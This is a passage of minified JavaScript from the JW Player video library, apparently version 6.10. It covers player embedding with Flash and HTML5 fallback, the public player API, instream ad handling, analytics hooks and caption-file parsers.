enabled",g=setTimeout(function(){l(e,!0)},10),E.log(e),new L.download(v,d,s)):(l(e="No suitable players found and fallback disabled",!1),E.log(e),v.parentNode.replaceChild(m,v))}}function r(e){t(u+e.message)}function e(e){a.dispatchEvent(b.JWPLAYER_ERROR,{message:"Could not load plugin: "+e.message})}function s(e){e&&e.message?t("Error loading playlist: "+e.message):t(u+"No playable sources found")}function l(e,t){g&&(clearTimeout(g),g=null),g=setTimeout(function(){g=null,a.dispatchEvent(b.JWPLAYER_SETUP_ERROR,{message:e,fallback:t})},0)}function t(e){h||(d.fallback?(h=!0,y(v,e,d),l(e,!0)):l(e,!1))}var c,d=new L.config(a.config),n=d.width,i=d.height,u="Error loading player: ",p=C.getElementById(a.id),A=w.plugins.loadPlugins(a.id,d.plugins),f=!1,h=!1,g=null,m=null;d.fallbackDiv&&(m=d.fallbackDiv,delete d.fallbackDiv),d.id=a.id,d.aspectratio?a.config.aspectratio=d.aspectratio:delete a.config.aspectratio;var v=C.createElement("div");return v.id=p.id,v.style.width=0<n.toString().indexOf("%")?n:n+"px",v.style.height=0<i.toString().indexOf("%")?i:i+"px",p.parentNode.replaceChild(v,p),this.embed=function(){h||(A.addEventListener(b.COMPLETE,o),A.addEventListener(b.ERROR,e),A.load())},this.destroy=function(){A&&(A.destroy(),A=null),c&&(c.resetEventListeners(),c=null)},this.errorScreen=t,this};w.embed.errorScreen=y}(jwplayer),function(a){function o(t){if(t.playlist)for(var e=0;e<t.playlist.length;e++)t.playlist[e]=new s(t.playlist[e]);else{var n={};r.foreach(s.defaults,function(e){i(t,n,e)}),n.sources||(t.levels?(n.sources=t.levels,delete t.levels):(i(t,e={},"file"),i(t,e,"type"),n.sources=e.file?[e]:[])),t.playlist=[new s(n)]}}function i(e,t,n){r.exists(e[n])&&(t[n]=e[n],delete e[n])}var r=a.utils,s=a.playlist.item;(a.embed.config=function(e){var t,n={fallback:!0,height:270,primary:"html5",width:480,base:e.base||r.getScriptPath("jwplayer.js"),aspectratio:""},n={type:"html5",src:(e=r.extend(n,a.defaults,e)).base+"jwplayer.html5.js"},i={type:"flash",src:e.base+"jwplayer.flash.swf"};return e.modes="flash"==e.primary?[i,n]:[n,i],e.listbar&&(e.playlistsize=e.listbar.size,e.playlistposition=e.listbar.position,e.playlistlayout=e.listbar.layout),e.flashplayer&&(i.src=e.flashplayer),e.html5player&&(n.src=e.html5player),o(e),n="string"!=typeof(i=e.aspectratio)||!r.exists(i)||-1==(t=i.indexOf(":"))?0:(n=parseFloat(i.substr(0,t)),i=parseFloat(i.substr(t+1)),n<=0||i<=0?0:i/n*100+"%"),-1!=e.width.toString().indexOf("%")&&n?e.aspectratio=n:delete e.aspectratio,e}).addConfig=function(e,t){return o(t),r.extend(e,t)}}(jwplayer),function(e){var g=e.utils,m=document;e.embed.download=function(e,t,n){function i(e,t){for(var n=m.querySelectorAll(e),i=0;i<n.length;i++)g.foreach(t,function(e,t){n[i].style[e]=t})}function a(e,t,n){return e=m.createElement(e),t&&(e.className="jwdownload"+t),n&&n.appendChild(e),e}var o,r=(p=g.extend({},t)).width||480,s=p.height||320;t=t.logo||{prefix:g.repo(),file:"logo.png",margin:10};var l,c,d,u,p=p.playlist,A=["mp4","aac","mp3"];if(p&&p.length){for(o=(u=p[0]).sources,p=0;p<o.length;p++){var f=o[p],h=f.type||g.extensionmap.extType(g.extension(f.file));f.file&&g.foreach(A,function(e){h==A[e]?(l=f.file,c=u.image):g.isYouTube(f.file)&&(d=f.file)})}l?(o=l,n=c,e&&(p=a("a","display",e),a("div","icon",p),a("div","logo",p),o&&p.setAttribute("href",g.getAbsolutePath(o))),p="#"+e.id+" .jwdownload",e.style.width="",e.style.height="",i(p+"display",{width:g.styleDimension(Math.max(320,r)),height:g.styleDimension(Math.max(180,s)),background:"black center no-repeat "+(n?"url("+n+")":""),backgroundSize:"contain",position:"relative",border:"none",display:"block"}),i(p+"display div",{position:"absolute",width:"100%",height:"100%"}),i(p+"logo",{top:t.margin+"px",right:t.margin+"px",background:"top right no-repeat url("+t.prefix+t.file+")"}),i(p+"icon",{background:"center no-repeat url([data-uri])"})):d?(t=d,(e=a("iframe","",e)).src="http://www.youtube.com/embed/"+g.youTubeID(t),e.width=r,e.height=s,e.style.border="none"):n()}}}(jwplayer),function(e){var f=e.utils,h=e.events,g={};(e.embed.flash=function(o,r,s,l,c){function d(e,t,n){var i=document.createElement("param");i.setAttribute("name",t),i.setAttribute("value",n),e.appendChild(i)}function u(t,n,i){return function(){try{i&&document.getElementById(c.id+"_wrapper").appendChild(n);var e=document.getElementById(c.id).getPluginConfig("display");"function"==typeof t.resize&&t.resize(e.width,e.height),n.style.left=e.x,n.style.top=e.h}catch(e){}}}var p=new e.events.eventdispatcher,A=f.flashVersion();f.extend(this,p),this.embed=function(){if(s.id=c.id,A<10)return p.sendEvent(h.ERROR,{message:"Flash version must be 10.0 or greater"}),!1;var e,t,n,i=c.config.listbar,a=f.extend({},s);for(o.id+"_wrapper"==o.parentNode.id?t=document.getElementById(o.id+"_wrapper"):(t=document.createElement("div"),(n=document.createElement("div")).style.display="none",n.id=o.id+"_aspect",t.id=o.id+"_wrapper",t.style.position="relative",t.style.display="block",t.style.width=f.styleDimension(a.width),t.style.height=f.styleDimension(a.height),c.config.aspectratio&&(e=parseFloat(c.config.aspectratio),n.style.display="block",n.style.marginTop=c.config.aspectratio,t.style.height="auto",t.style.display="inline-block",i&&("bottom"==i.position?n.style.paddingBottom=i.size+"px":"right"==i.position&&(n.style.marginBottom=-1*i.size*(e/100)+"px"))),o.parentNode.replaceChild(t,o),t.appendChild(o),t.appendChild(n)),0<(t=l.setupPlugins(c,a,u)).length?f.extend(a,function(e){if(!e)return{};var i={},a=[];return f.foreach(e,function(e,t){var n=f.getPluginName(e);a.push(e),f.foreach(t,function(e,t){i[n+"."+e]=t})}),i.plugins=a.join(","),i}(t.plugins)):delete a.plugins,void 0!==a["dock.position"]&&"false"==a["dock.position"].toString().toLowerCase()&&(a.dock=a["dock.position"],delete a["dock.position"]),t=a.wmode||(a.height&&a.height<=40?"transparent":"opaque"),n="height width modes events primary base fallback volume".split(" "),i=0;i<n.length;i++)delete a[n[i]];n=f.getCookies(),f.foreach(n,function(e,t){void 0===a[e]&&(a[e]=t)}),(n=window.location.href.split("/")).splice(n.length-1,1),n=n.join("/"),a.base=n+"/",g[o.id]=a,t=f.isMSIE()?(n='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" " width="100%" height="100%"id="'+o.id+'" name="'+o.id+'" tabindex=0"">',n+='<param name="movie" value="'+r.src+'">',n+='<param name="allowfullscreen" value="true"><param name="allowscriptaccess" value="always">',n+='<param name="seamlesstabbing" value="true">',n+='<param name="wmode" value="'+t+'">',n+='<param name="bgcolor" value="#000000">',o.outerHTML=n+="</object>",document.getElementById(o.id)):((n=document.createElement("object")).setAttribute("type","application/x-shockwave-flash"),n.setAttribute("data",r.src),n.setAttribute("width","100%"),n.setAttribute("height","100%"),n.setAttribute("bgcolor","#000000"),n.setAttribute("id",o.id),n.setAttribute("name",o.id),n.className="jwswf",d(n,"allowfullscreen","true"),d(n,"allowscriptaccess","always"),d(n,"seamlesstabbing","true"),d(n,"wmode",t),o.parentNode.replaceChild(n,o),n),c.config.aspectratio&&(t.style.position="absolute"),c.container=t,c.setPlayer(t,"flash")},this.supportsConfig=function(){if(A){if(!s)return!0;if("string"==f.typeOf(s.playlist))return!0;try{var e=s.playlist[0].sources;if(void 0===e)return!0;for(var t=0;t<e.length;t++)if(e[t].file&&n(e[t].file,e[t].type))return!0}catch(e){}}return!1}}).getVars=function(e){return g[e]};var n=e.embed.flashCanPlay=function(e,t){if(f.isYouTube(e)||f.isRtmp(e,t)||"hls"==t)return!0;e=f.extensionmap[t||f.extension(e)];return!!e&&!!e.flash}}(jwplayer),function(c){function d(e,t,n){if(null!==navigator.userAgent.match(/BlackBerry/i))return!1;if("youtube"===t||u.isYouTube(e))return!0;var i,a=u.extension(e);if("hls"===(t=t||o.extType(a)))if(n){if((n=u.isAndroidNative)(2)||n(3)||n("4.0"))return!1;if(u.isAndroid())return!0}else if(u.isAndroid())return!1;if(u.isRtmp(e,t))return!1;if(!(e=o[t]||o[a])||e.flash&&!e.html5)return!1;e:if(e=e.html5){try{i=!!c.vid.canPlayType(e);break e}catch(e){}i=!1}else i=!0;return i}var u=c.utils,o=u.extensionmap,p=c.events;c.embed.html5=function(a,t,n,i,o){function r(t,n,i){return function(){try{var e=document.querySelector("#"+a.id+" .jwmain");i&&e.appendChild(n),"function"==typeof t.resize&&(t.resize(e.clientWidth,e.clientHeight),setTimeout(function(){t.resize(e.clientWidth,e.clientHeight)},400)),n.left=e.style.left,n.top=e.style.top}catch(e){}}}function s(e){l.sendEvent(e.type,{message:"HTML5 player not found"})}var l=this,e=new p.eventdispatcher;u.extend(l,e),l.embed=function(){var e;c.html5?(i.setupPlugins(o,n,r),a.innerHTML="",delete(e=c.utils.extend({},n)).volume,e=new c.html5.player(e),o.container=document.getElementById(o.id),o.setPlayer(e,"html5")):((e=new u.scriptloader(t.src)).addEventListener(p.ERROR,s),e.addEventListener(p.COMPLETE,l.embed),e.load())},l.supportsConfig=function(){if(c.vid.canPlayType)try{if("string"==u.typeOf(n.playlist))return!0;for(var e=n.playlist[0].sources,t=0;t<e.length;t++)if(d(e[t].file,e[t].type,n.androidhls))return!0}catch(e){}return!1}},c.embed.html5CanPlay=d}(jwplayer),function(f){var h=f.embed,g=f.utils,m=/\.(js|swf)$/;f.embed=g.extend(function(e){function t(){n="Adobe SiteCatalyst Error: Could not find Media Module"}var n,i=g.repo(),a=g.extend({},f.defaults),o=g.extend({},a,e.config),r=e.config,s=o.plugins,l=o.analytics,c=i+"jwpsrv.js",d=i+"sharing.js",u=i+"related.js",p=i+"gapro.js",a=f.key||a.key,A=new f.utils.key(a).edition(),s=s||{};switch("ads"==A&&o.advertising&&(m.test(o.advertising.client)?s[o.advertising.client]=o.advertising:s[i+o.advertising.client+".js"]=o.advertising),delete r.advertising,r.key=a,o.analytics&&m.test(o.analytics.client)&&(c=o.analytics.client),delete r.analytics,l&&"ads"!==A&&"enterprise"!==A&&delete l.enabled,"free"!=A&&l&&!1===l.enabled||(s[c]=l||{}),delete s.sharing,delete s.related,A){case"ads":case"enterprise":if(r.sitecatalyst)try{window.s&&window.s.hasOwnProperty("Media")?new f.embed.sitecatalyst(e):t()}catch(e){t()}case"premium":o.related&&(s[u=m.test(o.related.client)?o.related.client:u]=o.related),o.ga&&(s[p=m.test(o.ga.client)?o.ga.client:p]=o.ga);case"pro":o.sharing&&(s[d=m.test(o.sharing.client)?o.sharing.client:d]=o.sharing),o.skin&&(r.skin=o.skin.replace(/^(beelden|bekle|five|glow|modieus|roundster|stormtrooper|vapor)$/i,g.repo()+"skins/$1.xml"))}return r.plugins=s,e.config=r,e=new h(e),n&&e.errorScreen(n),e},f.embed)}(jwplayer),function(e){var h=jwplayer.utils;e.sitecatalyst=function(e){function n(e){u.debug&&h.log(e)}function i(e){return(e=(e=(e=e.split("/"))[e.length-1]).split("?"))[0]}function t(){var e;A||(A=!0,e=d.getPosition(),n("stop: "+o+" : "+e),s.Media.stop(o,e))}function a(){f||(t(),f=!0,n("close: "+o),s.Media.close(o),c=!0,l=0)}var o,r,l,c,d=e,u=h.extend({},d.config.sitecatalyst),p={onPlay:function(){var e;c||(e=d.getPosition(),A=!1,n("play: "+o+" : "+e),s.Media.play(o,e))},onPause:t,onBuffer:t,onIdle:a,onPlaylistItem:function(e){try{var t,n;c=!0,a(),l=0,n=u.mediaName||(t=d.getPlaylistItem(e.index)).title||(t.file?i(t.file):t.sources&&t.sources.length?i(t.sources[0].file):""),o=n,r=u.playerName||d.id}catch(e){h.log(e)}},onTime:function(){if(c){var e=d.getDuration();if(-1==e)return;f=A=c=!1,n("open: "+o+" : "+e+" : "+r),s.Media.open(o,e,r),n("play: "+o+" : 0"),s.Media.play(o,0)}var t,e=d.getPosition();3<=Math.abs(e-l)&&(n("seek: "+(t=l)+" to "+e),n("stop: "+o+" : "+t),s.Media.stop(o,t),n("play: "+o+" : "+e),s.Media.play(o,e)),l=e},onComplete:a},A=!0,f=!0;h.foreach(p,function(e){d[e](p[e])})}}(jwplayer.embed),function(m,v){var o=[],w=m.utils,y=m.events,E=y.state,b=document,C="getBuffer getCaptionsList getControls getCurrentCaptions getCurrentQuality getDuration getFullscreen getHeight getLockState getMute getPlaylistIndex getSafeRegion getPosition getQualityLevels getState getVolume getWidth isBeforeComplete isBeforePlay releaseState".split(" "),L="playlistNext stop forceState playlistPrev seek setCurrentCaptions setControls setCurrentQuality setVolume".split(" "),I={onBufferChange:y.JWPLAYER_MEDIA_BUFFER,onBufferFull:y.JWPLAYER_MEDIA_BUFFER_FULL,onError:y.JWPLAYER_ERROR,onSetupError:y.JWPLAYER_SETUP_ERROR,onFullscreen:y.JWPLAYER_FULLSCREEN,onMeta:y.JWPLAYER_MEDIA_META,onMute:y.JWPLAYER_MEDIA_MUTE,onPlaylist:y.JWPLAYER_PLAYLIST_LOADED,onPlaylistItem:y.JWPLAYER_PLAYLIST_ITEM,onPlaylistComplete:y.JWPLAYER_PLAYLIST_COMPLETE,onReady:y.API_READY,onResize:y.JWPLAYER_RESIZE,onComplete:y.JWPLAYER_MEDIA_COMPLETE,onSeek:y.JWPLAYER_MEDIA_SEEK,onTime:y.JWPLAYER_MEDIA_TIME,onVolume:y.JWPLAYER_MEDIA_VOLUME,onBeforePlay:y.JWPLAYER_MEDIA_BEFOREPLAY,onBeforeComplete:y.JWPLAYER_MEDIA_BEFORECOMPLETE,onDisplayClick:y.JWPLAYER_DISPLAY_CLICK,onControls:y.JWPLAYER_CONTROLS,onQualityLevels:y.JWPLAYER_MEDIA_LEVELS,onQualityChange:y.JWPLAYER_MEDIA_LEVEL_CHANGED,onCaptionsList:y.JWPLAYER_CAPTIONS_LIST,onCaptionsChange:y.JWPLAYER_CAPTIONS_CHANGED,onAdError:y.JWPLAYER_AD_ERROR,onAdClick:y.JWPLAYER_AD_CLICK,onAdImpression:y.JWPLAYER_AD_IMPRESSION,onAdTime:y.JWPLAYER_AD_TIME,onAdComplete:y.JWPLAYER_AD_COMPLETE,onAdCompanions:y.JWPLAYER_AD_COMPANIONS,onAdSkipped:y.JWPLAYER_AD_SKIPPED,onAdPlay:y.JWPLAYER_AD_PLAY,onAdPause:y.JWPLAYER_AD_PAUSE,onAdMeta:y.JWPLAYER_AD_META,onCast:y.JWPLAYER_CAST_SESSION},R={onBuffer:E.BUFFERING,onPause:E.PAUSED,onPlay:E.PLAYING,onIdle:E.IDLE};m.api=function(e){function t(e,n){w.foreach(e,function(e,t){d[e]=function(e){return n(t,e)}})}function n(t,e){var n="jw"+e.charAt(0).toUpperCase()+e.slice(1);d[e]=function(){var e=o.apply(this,[n].concat(Array.prototype.slice.call(arguments,0)));return t?d:e}}function i(e){f=[],c&&c.destroy&&c.destroy(),m.api.destroyPlayer(e.id)}function a(e,t){try{e.jwAddEventListener(t,'function(dat) { jwplayer("'+d.id+'").dispatchEvent("'+t+'", dat); }')}catch(e){w.log("Could not add internal listener")}}function r(e,t){return u[e]||(u[e]=[],s&&A&&a(s,e)),u[e].push(t),d}function o(){if(A){if(s){var e=Array.prototype.slice.call(arguments,0),t=e.shift();if("function"==typeof s[t]){switch(e.length){case 6:return s[t](e[0],e[1],e[2],e[3],e[4],e[5]);case 5:return s[t](e[0],e[1],e[2],e[3],e[4]);case 4:return s[t](e[0],e[1],e[2],e[3]);case 3:return s[t](e[0],e[1],e[2]);case 2:return s[t](e[0],e[1]);case 1:return s[t](e[0])}return s[t]()}}return null}f.push(arguments)}var s,l,c,d=this,u={},p={},A=!1,f=[],h={},g={};return d.container=e,d.id=e.id,d.setup=function(e){if(m.embed){var t=b.getElementById(d.id);return t&&(e.fallbackDiv=t),i(d),(t=m(d.id)).config=e,(c=new m.embed(t)).embed(),t}return d},d.getContainer=function(){return d.container},d.addButton=function(e,t,n,i){try{g[i]=n,o("jwDockAddButton",e,t,"jwplayer('"+d.id+"').callback('"+i+"')",i)}catch(e){w.log("Could not add dock button"+e.message)}},d.removeButton=function(e){o("jwDockRemoveButton",e)},d.callback=function(e){g[e]&&g[e]()},d.getMeta=function(){return d.getItemMeta()},d.getPlaylist=function(){var e=o("jwGetPlaylist");return"flash"==d.renderingMode&&w.deepReplaceKeyName(e,["__dot__","__spc__","__dsh__","__default__"],["."," ","-","default"]),e},d.getPlaylistItem=function(e){return w.exists(e)||(e=d.getPlaylistIndex()),d.getPlaylist()[e]},d.getRenderingMode=function(){return d.renderingMode},d.setFullscreen=function(e){return w.exists(e)?o("jwSetFullscreen",e):o("jwSetFullscreen",!o("jwGetFullscreen")),d},d.setMute=function(e){return w.exists(e)?o("jwSetMute",e):o("jwSetMute",!o("jwGetMute")),d},d.lock=function(){return d},d.unlock=function(){return d},d.load=function(e){return o("jwInstreamDestroy"),m(d.id).plugins.googima&&o("jwDestroyGoogima"),o("jwLoad",e),d},d.playlistItem=function(e){return o("jwPlaylistItem",parseInt(e,10)),d},d.resize=function(e,t){var n,i;return"flash"!==d.renderingMode?o("jwResize",e,t):(n=b.getElementById(d.id+"_wrapper"),(i=b.getElementById(d.id+"_aspect"))&&(i.style.display="none"),n&&(n.style.display="block",n.style.width=w.styleDimension(e),n.style.height=w.styleDimension(t))),d},d.play=function(e){if(e!==v)return o("jwPlay",e),d;e=d.getState();var t=l&&l.getState();return t?t===E.IDLE||t===E.PLAYING||t===E.BUFFERING?o("jwInstreamPause"):o("jwInstreamPlay"):e==E.PLAYING||e==E.BUFFERING?o("jwPause"):o("jwPlay"),d},d.pause=function(e){return e===v?(e=d.getState())==E.PLAYING||e==E.BUFFERING?o("jwPause"):o("jwPlay"):o("jwPause",e),d},d.createInstream=function(){return new m.api.instream(this,s)},d.setInstream=function(e){return l=e},d.loadInstream=function(e,t){return(l=d.setInstream(d.createInstream()).init(t)).loadItem(e),l},d.destroyPlayer=function(){o("jwPlayerDestroy")},d.playAd=function(e){var t=m(d.id).plugins;t.vast?t.vast.jwPlayAd(e):o("jwPlayAd",e)},d.pauseAd=function(){var e=m(d.id).plugins;e.vast?e.vast.jwPauseAd():o("jwPauseAd")},t(R,function(o,e){return p[o]||(p[o]=[],r(y.JWPLAYER_PLAYER_STATE,function(e){var t=e.newstate;if(e=e.oldstate,t==o){var n=p[t];if(n)for(var i=0;i<n.length;i++){var a=n[i];"function"==typeof a&&a.call(this,{oldstate:e,newstate:t})}}})),p[o].push(e),d}),t(I,r),w.foreach(C,function(e,t){n(!1,t)}),w.foreach(L,function(e,t){n(!0,t)}),d.remove=function(){if(!A)throw"Cannot call remove() before player is ready";i(this)},d.registerPlugin=function(e,t,n,i){m.plugins.registerPlugin(e,t,n,i)},d.setPlayer=function(e,t){s=e,d.renderingMode=t},d.detachMedia=function(){if("html5"==d.renderingMode)return o("jwDetachMedia")},d.attachMedia=function(e){if("html5"==d.renderingMode)return o("jwAttachMedia",e)},d.removeEventListener=function(e,t){var n=u[e];if(n)for(var i=n.length;i--;)n[i]===t&&n.splice(i,1)},d.dispatchEvent=function(e,t){if(n=u[e])for(var n=n.slice(0),i=w.translateEventResponse(e,t),a=0;a<n.length;a++){var o=n[a];if("function"==typeof o)try{e===y.JWPLAYER_PLAYLIST_LOADED&&w.deepReplaceKeyName(i.playlist,["__dot__","__spc__","__dsh__","__default__"],["."," ","-","default"]),o.call(this,i)}catch(e){w.log("There was an error calling back an event handler")}}},d.dispatchInstreamEvent=function(e){l&&l.dispatchEvent(e,arguments)},d.callInternal=o,d.playerReady=function(e){for(A=!0,s||d.setPlayer(b.getElementById(e.id)),d.container=b.getElementById(d.id),w.foreach(u,function(e){a(s,e)}),r(y.JWPLAYER_PLAYLIST_ITEM,function(){h={}}),r(y.JWPLAYER_MEDIA_META,function(e){w.extend(h,e.metadata)}),r(y.JWPLAYER_VIEW_TAB_FOCUS,function(e){var t=d.getContainer();!0===e.hasFocus?w.addClass(t,"jw-tab-focus"):w.removeClass(t,"jw-tab-focus")}),d.dispatchEvent(y.API_READY);0<f.length;)o.apply(this,f.shift())},d.getItemMeta=function(){return h},d},m.playerReady=function(e){var t=m.api.playerById(e.id);(t||m.api.selectPlayer(e.id)).playerReady(e)},m.api.selectPlayer=function(e){var t;return(e=!w.exists(e)?0:e).nodeType?t=e:"string"==typeof e&&(t=b.getElementById(e)),t?(e=m.api.playerById(t.id))?e:m.api.addPlayer(new m.api(t)):"number"==typeof e?o[e]:null},m.api.playerById=function(e){for(var t=0;t<o.length;t++)if(o[t].id==e)return o[t];return null},m.api.addPlayer=function(e){for(var t=0;t<o.length;t++)if(o[t]==e)return e;return o.push(e),e},m.api.destroyPlayer=function(n){var i,a,e,t;return w.foreach(o,function(e,t){t.id===n&&(i=e,a=t)}),i===v||a===v||(w.clearCss("#"+a.id),(e=b.getElementById(a.id+("flash"==a.renderingMode?"_wrapper":"")))&&("html5"===a.renderingMode&&a.destroyPlayer(),(t=b.createElement("div")).id=a.id,e.parentNode.replaceChild(t,e)),o.splice(i,1)),null}}(window.jwplayer),function(e){var c=e.events,d=e.utils,u=c.state;e.api.instream=function(n,i){function t(e,t){return s[e]||(s[e]=[],i.jwInstreamAddEventListener(e,'function(dat) { jwplayer("'+n.id+'").dispatchInstreamEvent("'+e+'", dat); }')),s[e].push(t),this}function a(r,e){return l[r]||(l[r]=[],t(c.JWPLAYER_PLAYER_STATE,function(e){var t=e.newstate,n=e.oldstate;if(t==r){var i=l[t];if(i)for(var a=0;a<i.length;a++){var o=i[a];"function"==typeof o&&o.call(this,{oldstate:n,newstate:t,type:e.type})}}})),l[r].push(e),this}var o,r,s={},l={},e=this;e.type="instream",e.init=function(){return n.callInternal("jwInitInstream"),e},e.loadItem=function(e,t){o=e,r=t||{},"array"==d.typeOf(e)?n.callInternal("jwLoadArrayInstream",o,r):n.callInternal("jwLoadItemInstream",o,r)},e.removeEvents=function(){s=l={}},e.removeEventListener=function(e,t){var n=s[e];if(n)for(var i=n.length;i--;)n[i]===t&&n.splice(i,1)},e.dispatchEvent=function(e,t){if(n=s[e])for(var n=n.slice(0),i=d.translateEventResponse(e,t[1]),a=0;a<n.length;a++){var o=n[a];"function"==typeof o&&o.call(this,i)}},e.onError=function(e){return t(c.JWPLAYER_ERROR,e)},e.onMediaError=function(e){return t(c.JWPLAYER_MEDIA_ERROR,e)},e.onFullscreen=function(e){return t(c.JWPLAYER_FULLSCREEN,e)},e.onMeta=function(e){return t(c.JWPLAYER_MEDIA_META,e)},e.onMute=function(e){return t(c.JWPLAYER_MEDIA_MUTE,e)},e.onComplete=function(e){return t(c.JWPLAYER_MEDIA_COMPLETE,e)},e.onPlaylistComplete=function(e){return t(c.JWPLAYER_PLAYLIST_COMPLETE,e)},e.onPlaylistItem=function(e){return t(c.JWPLAYER_PLAYLIST_ITEM,e)},e.onTime=function(e){return t(c.JWPLAYER_MEDIA_TIME,e)},e.onBuffer=function(e){return a(u.BUFFERING,e)},e.onPause=function(e){return a(u.PAUSED,e)},e.onPlay=function(e){return a(u.PLAYING,e)},e.onIdle=function(e){return a(u.IDLE,e)},e.onClick=function(e){return t(c.JWPLAYER_INSTREAM_CLICK,e)},e.onInstreamDestroyed=function(e){return t(c.JWPLAYER_INSTREAM_DESTROYED,e)},e.onAdSkipped=function(e){return t(c.JWPLAYER_AD_SKIPPED,e)},e.play=function(e){i.jwInstreamPlay(e)},e.pause=function(e){i.jwInstreamPause(e)},e.hide=function(){n.callInternal("jwInstreamHide")},e.destroy=function(){e.removeEvents(),n.callInternal("jwInstreamDestroy")},e.setText=function(e){i.jwInstreamSetText(e||"")},e.getState=function(){return i.jwInstreamState()},e.setClick=function(e){i.jwInstreamClick&&i.jwInstreamClick(e)}}}(window.jwplayer),function(i){var e=i.api,t=e.selectPlayer;e.selectPlayer=function(e){return(e=t(e))?e:{registerPlugin:function(e,t,n){i.plugins.registerPlugin(e,t,n)}}}}(jwplayer)),function(e){e.html5={},e.html5.version="6.10.4906",(e=e.utils.css)(".jwplayer ".slice(0,-1)+" div span a img ul li video".split(" ").join(", .jwplayer ")+", .jwclick",{margin:0,padding:0,border:0,color:"#000000","font-size":"100%",font:"inherit","vertical-align":"baseline","background-color":"transparent","text-align":"left",direction:"ltr","-webkit-tap-highlight-color":"rgba(255, 255, 255, 0)"}),e(".jwplayer ul",{"list-style":"none"})}(jwplayer),function(e){var a=document;e.parseDimension=function(e){return"string"==typeof e?""===e?0:-1<e.lastIndexOf("%")?e:parseInt(e.replace("px",""),10):e},e.timeFormat=function(e){if(0<e){var t=Math.floor(e/3600),n=Math.floor((e-3600*t)/60);return(t?t+":":"")+(n<10?"0":"")+n+":"+((e=Math.floor(e%60))<10?"0":"")+e}return"00:00"},e.bounds=function(e){var t={left:0,right:0,width:0,height:0,top:0,bottom:0};if(!e||!a.body.contains(e))return t;if(e.getBoundingClientRect){e=e.getBoundingClientRect(e);var n=window.pageYOffset,i=window.pageXOffset;if(!(e.width||e.height||e.left||e.top))return t;t.left=e.left+i,t.right=e.right+i,t.top=e.top+n,t.bottom=e.bottom+n,t.width=e.right-e.left,t.height=e.bottom-e.top}else{for(t.width=0|e.offsetWidth,t.height=0|e.offsetHeight;t.left+=0|e.offsetLeft,t.top+=0|e.offsetTop,e=e.offsetParent;);t.right=t.left+t.width,t.bottom=t.top+t.height}return t},e.empty=function(e){if(e)for(;0<e.childElementCount;)e.removeChild(e.children[0])}}(jwplayer.utils),function(u){var p=u.stretching={NONE:"none",FILL:"fill",UNIFORM:"uniform",EXACTFIT:"exactfit"};u.scale=function(e,t,n,i,a){var o="";n=n||1,a|=0,1===(t=t||1)&&1===n||(o="scale("+t+", "+n+")"),u.transform(e,o=(i|=0)||a?"translate("+i+"px, "+a+"px)":o)},u.stretch=function(e,t,n,i,a,o){if(!(t&&n&&i&&a&&o))return!1;e=e||p.UNIFORM;var r=2*Math.ceil(n/2)/a,s=2*Math.ceil(i/2)/o,l="video"===t.tagName.toLowerCase(),c=!1,d="jw"+e.toLowerCase();switch(e.toLowerCase()){case p.FILL:s<r?s=r:r=s,c=!0;break;case p.NONE:r=s=1;case p.EXACTFIT:c=!0;break;default:s<r?.95<a*s/n?(c=!0,d="jwexactfit"):(a*=s,o*=s):.95<o*r/i?(c=!0,d="jwexactfit"):(a*=r,o*=r),c&&(r=2*Math.ceil(n/2)/a,s=2*Math.ceil(i/2)/o)}return l?(e={left:"",right:"",width:"",height:""},c?(n<a&&(e.left=e.right=Math.ceil((n-a)/2)),i<o&&(e.top=e.bottom=Math.ceil((i-o)/2)),e.width=a,e.height=o,u.scale(t,r,s,0,0)):(c=!1,u.transform(t)),u.css.style(t,e)):t.className=t.className.replace(/\s*jw(none|exactfit|uniform|fill)/g,"")+" "+d,c}}(jwplayer.utils),jwplayer.parsers.dfxp=function(){var r=jwplayer.utils.seconds;this.parse=function(e){var t=[{begin:0,text:""}],n=(e=e.replace(/^\s+/,"").replace(/\s+$/,"")).split("</p>"),i=e.split("</tt:p>"),a=[];for(e=0;e<n.length;e++)0<=n[e].indexOf("<p")&&(n[e]=n[e].substr(n[e].indexOf("<p")+2).replace(/^\s+/,"").replace(/\s+$/,""),a.push(n[e]));for(e=0;e<i.length;e++)0<=i[e].indexOf("<tt:p")&&(i[e]=i[e].substr(i[e].indexOf("<tt:p")+5).replace(/^\s+/,"").replace(/\s+$/,""),a.push(i[e]));for(n=a,e=0;e<n.length;e++){i=n[e],a={};try{var o=i.indexOf('begin="'),o=(i=i.substr(o+7)).indexOf('" end="');a.begin=r(i.substr(0,o)),o=(i=i.substr(o+7)).indexOf('"'),a.end=r(i.substr(0,o)),o=i.indexOf('">'),i=i.substr(o+2),a.text=i}catch(e){}(i=a).text&&(t.push(i),i.end&&(t.push({begin:i.end,text:""}),delete i.end))}if(1<t.length)return t;throw{message:"Invalid DFXP file:"}}},jwplayer.parsers.srt=function(){var c=jwplayer.utils,d=c.seconds;this.parse=function(e,t){var n=t?[]:[{begin:0,text:""}],i=(e=c.trim(e)).split("\r\n\r\n");1==i.length&&(i=e.split("\n\n"));for(var a=0;a<i.length;a++)if("WEBVTT"!=i[a]){var o=i[a],r={},s=o.split("\r\n");1==s.length&&(s=o.split("\n"));try{o=1,0<s[0].indexOf(" --\x3e ")&&(o=0);var l=s[o].indexOf(" --\x3e ");if(0<l&&(r.begin=d(s[o].substr(0,l)),r.end=d(s[o].substr(l+5))),s[o+1])for(r.text=s[o+1],o+=2;o<s.length;o++)r.text+="<br/>"+s[o]}catch(e){}r.text&&(n.push(r),r.end&&!t&&(n.push({begin:r.end,text:""}),delete r.end))}if(1<n.length)return n;throw{message:"Invalid SRT file"}}},function(e){var Q=e.utils,W=e.events,J=W.state,H=window.clearInterval;e.html5.video=function(o,e){function n(e,t){B&&_.sendEvent(e,t)}function t(){}function i(e){s(),B&&k==J.PLAYING&&!S&&(w=(10*o.currentTime|0)/10,x=!0,n(W.JWPLAYER_MEDIA_TIME,{position:w,duration:v}))}function a(){n(W.JWPLAYER_MEDIA_META,{duration:o.duration,height:o.videoHeight,width:o.videoWidth})}function r(e){B&&(x||(x=!0,l()),"loadedmetadata"==e.type&&(o.muted&&(o.muted=!1,o.muted=!0),a()))}function s(){x&&0<j&&!O&&(C?setTimeout(function(){0<j&&G(j)},200):G(j))}function l(){y||(y=!0,n(W.JWPLAYER_MEDIA_BUFFER_FULL))}function c(e){B&&!S&&(o.paused?o.currentTime==o.duration&&3<o.duration||F():Q.isFF()&&"play"==e.type&&k==J.BUFFERING||A(J.PLAYING))}function d(){B&&(S||A(J.BUFFERING))}function u(e){if("array"==Q.typeOf(e)&&0<e.length)for(var 